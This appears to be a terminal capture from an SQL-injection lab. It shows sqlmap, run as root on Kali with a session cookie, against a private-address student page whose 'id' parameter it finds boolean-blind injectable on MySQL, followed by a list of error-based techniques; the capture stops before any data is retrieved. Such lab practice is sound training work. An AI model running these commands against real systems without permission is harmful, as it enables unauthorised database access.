 ┌──(root💀kali)-[~]
└─# sqlmap -u "http://192.168.44.137/sqleasy/html/student.php?id=1024" --dbs --cookie="user=lilei; role=student; login_id=1024; PHPSESSID=0n1m9abps71m6rbc7biv77iam4"
        ___
       __H__
 ___ ___[,]_____ ___ ___  {1.6.6#stable}
|_ -| . [']     | .'| . |
|___|_  ["]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, st
ral laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 10:13:04 /2022-07-05/
[10:13:04] [INFO] testing connection to the target URL
[10:13:04] [INFO] testing if the target URL content is stable
[10:13:05] [INFO] target URL content is stable
[10:13:05] [INFO] testing if GET parameter 'id' is dynamic
[10:13:05] [INFO] GET parameter 'id' appears to be dynamic
[10:13:05] [INFO] heuristic (basic) test shows that GET parameter 'id' might be injectable (possible DBMS: 'MySQL')
[10:13:05] [INFO] testing for SQL injection on GET parameter 'id'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] y
[10:13:08] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[10:13:08] [INFO] GET parameter 'id' appears to be 'AND boolean-based blind - WHERE or HAVING clause' injectable (with --string="90")
[10:13:08] [INFO] testing 'Generic inline queries'
[10:13:08] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)'
[10:13:08] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (BIGINT UNSIGNED)'
[10:13:08] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXP)'
[10:13:08] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (EXP)'
[10:13:08] [INFO] testing 'MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)'
[10:13:08] [INFO] testing 'MySQL >= 5.6 OR error-based - WHERE or HAVING clause (GTID_SUBSET)'
[10:13:08] [INFO] testing 'MySQL >= 5.7.8 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (JSON_KEYS)'
[10:13:08] [INFO] testing 'MySQL >= 5.7.8 OR error-based - WHERE or HAVING clause (JSON_KEYS)'
[10:13:08] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[10:13:08] [INFO] testing 'MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[10:13:08] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[10:13:08] [INFO] testing 'MySQL >= 5.1 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[10:13:08] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (UPDATEXML)'
[10:13:08] [INFO] testing 'MySQL >= 5.1 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (UPDATEXML)'
[10:13:08] [INFO] testing 'MySQL >= 4.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[10:13:08] [INFO] testing 'MySQL >= 4.1 OR error-based - WHERE or HAVING clause (FLOOR)'
[10:13:08] [INFO] testing 'MySQL OR error-based - WHERE or HAVING clause (FLOOR)'
[10:13:08] [INFO] testing 'MySQL >= 5.1 error-based - PROCEDURE ANALYSE (EXTRACTVALUE)'